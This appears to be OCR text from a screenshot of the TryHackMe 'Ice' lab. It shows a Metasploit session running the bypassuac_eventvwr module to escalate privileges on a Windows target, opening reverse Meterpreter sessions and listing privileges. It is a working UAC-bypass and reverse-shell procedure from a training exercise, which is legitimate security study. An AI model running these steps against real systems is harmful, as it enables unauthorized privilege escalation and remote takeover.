 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:31 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
File Edit View Search Terminal Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.108.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.10.108.38:4444
] UAC is Enabled, checking level...
] Part of Administrators group! Continuing...
] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 10.10.134.237
[*] Meterpreter session 2 opened (10.10.108.38:4444 -> 10.10.134.237:49296) at 2021-07-02 05:30:05 +0100
[*] Sending stage (176195 bytes) to 10.10.134.237
[*] Meterpreter session 3 opened (10.10.108.38:4444 -> 10.10.134.237:49266) at 2021-07-02 05:30:10 +0100
[*] Cleaning up registry keys ...
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > sess